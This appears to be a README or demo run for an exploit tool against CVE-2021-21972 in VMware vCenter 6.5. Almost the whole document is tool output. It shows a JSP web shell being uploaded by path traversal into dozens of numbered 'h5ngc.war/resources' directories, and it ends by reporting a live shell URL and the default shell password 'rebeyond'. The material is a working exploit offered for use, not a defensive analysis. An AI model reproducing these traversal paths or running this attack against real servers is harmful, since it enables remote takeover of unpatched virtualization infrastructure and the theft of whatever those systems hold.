 CVE-2021-21972
Test On vCenter 6.5 Linux/Windows
By: Sp4ce
Github:https://github.com/NS-Sp4ce
*] Trying linux default payload...
+] Shell upload success, now check is shell exist...
-] Shell upload success, BUT NOT EXIST, trying Linux Random payload...
+] Adding E:\Git\CVE-2021-21972/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/0/0/h5ngc.war/resources/shell.jsp to archive
+] Adding E:\Git\CVE-2021-21972/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/1/0/h5ngc.war/resources/shell.jsp to archive
+] Adding E:\Git\CVE-2021-21972/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/2/0/h5ngc.war/resources/shell.jsp to archive
+] Adding E:\Git\CVE-2021-21972/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/3/0/h5ngc.war/resources/shell.jsp to archive
+] Adding E:\Git\CVE-2021-21972/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/4/0/h5ngc.war/resources/shell.jsp to archive
+] Adding E:\Git\CVE-2021-21972/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/5/0/h5ngc.war/resources/shell.jsp to archive
+] Adding E:\Git\CVE-2021-21972/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/6/0/h5ngc.war/resources/shell.jsp to archive
+] Adding E:\Git\CVE-2021-21972/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/7/0/h5ngc.war/resources/shell.jsp to archive
+] Adding E:\Git\CVE-2021-21972/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/8/0/h5ngc.war/resources/shell.jsp to archive
+] Adding E:\Git\CVE-2021-21972/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/9/0/h5ngc.war/resources/shell.jsp to archive
+] Adding E:\Git\CVE-2021-21972/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/10/0/h5ngc.war/resources/shell.jsp to archive
+] Adding E:\Git\CVE-2021-21972/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/11/0/h5ngc.war/resources/shell.jsp to archive
+] Adding E:\Git\CVE-2021-21972/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/12/0/h5ngc.war/resources/shell.jsp to archive
+] Adding E:\Git\CVE-2021-21972/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/13/0/h5ngc.war/resources/shell.jsp to archive
+] Adding E:\Git\CVE-2021-21972/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/14/0/h5ngc.war/resources/shell.jsp to archive
+] Adding E:\Git\CVE-2021-21972/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/15/0/h5ngc.war/resources/shell.jsp to archive
+] Adding E:\Git\CVE-2021-21972/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/16/0/h5ngc.war/resources/shell.jsp to archive
+] Adding E:\Git\CVE-2021-21972/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/17/0/h5ngc.war/resources/shell.jsp to archive
+] Adding E:\Git\CVE-2021-21972/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/18/0/h5ngc.war/resources/shell.jsp to archive
+] Adding E:\Git\CVE-2021-21972/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/19/0/h5ngc.war/resources/shell.jsp to archive
+] Adding E:\Git\CVE-2021-21972/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/20/0/h5ngc.war/resources/shell.jsp to archive
+] Adding E:\Git\CVE-2021-21972/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/21/0/h5ngc.war/resources/shell.jsp to archive
+] Adding E:\Git\CVE-2021-21972/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/22/0/h5ngc.war/resources/shell.jsp to archive
+] Adding E:\Git\CVE-2021-21972/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/23/0/h5ngc.war/resources/shell.jsp to archive
+] Adding E:\Git\CVE-2021-21972/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/24/0/h5ngc.war/resources/shell.jsp to archive
+] Adding E:\Git\CVE-2021-21972/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/25/0/h5ngc.war/resources/shell.jsp to archive
+] Adding E:\Git\CVE-2021-21972/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/26/0/h5ngc.war/resources/shell.jsp to archive
+] Adding E:\Git\CVE-2021-21972/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/27/0/h5ngc.war/resources/shell.jsp to archive
+] Adding E:\Git\CVE-2021-21972/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/28/0/h5ngc.war/resources/shell.jsp to archive
+] Adding E:\Git\CVE-2021-21972/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/29/0/h5ngc.war/resources/shell.jsp to archive
+] Adding E:\Git\CVE-2021-21972/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/30/0/h5ngc.war/resources/shell.jsp to archive
+] Adding E:\Git\CVE-2021-21972/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/31/0/h5ngc.war/resources/shell.jsp to archive
+] Adding E:\Git\CVE-2021-21972/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/32/0/h5ngc.war/resources/shell.jsp to archive
+] Adding E:\Git\CVE-2021-21972/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/33/0/h5ngc.war/resources/shell.jsp to archive
+] Adding E:\Git\CVE-2021-21972/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/34/0/h5ngc.war/resources/shell.jsp to archive
+] Adding E:\Git\CVE-2021-21972/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/35/0/h5ngc.war/resources/shell.jsp to archive
+] Adding E:\Git\CVE-2021-21972/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/36/0/h5ngc.war/resources/shell.jsp to archive
+] Adding E:\Git\CVE-2021-21972/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/37/0/h5ngc.war/resources/shell.jsp to archive
+] Adding E:\Git\CVE-2021-21972/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/38/0/h5ngc.war/resources/shell.jsp to archive
+] Adding E:\Git\CVE-2021-21972/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/39/0/h5ngc.war/resources/shell.jsp to archive
+] Adding E:\Git\CVE-2021-21972/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/40/0/h5ngc.war/resources/shell.jsp to archive
+] Adding E:\Git\CVE-2021-21972/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/41/0/h5ngc.war/resources/shell.jsp to archive
+] Adding E:\Git\CVE-2021-21972/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/42/0/h5ngc.war/resources/shell.jsp to archive
+] Shell exist URL: https://10.100.100.129/ui/resources/shell.jsp, default password:rebeyond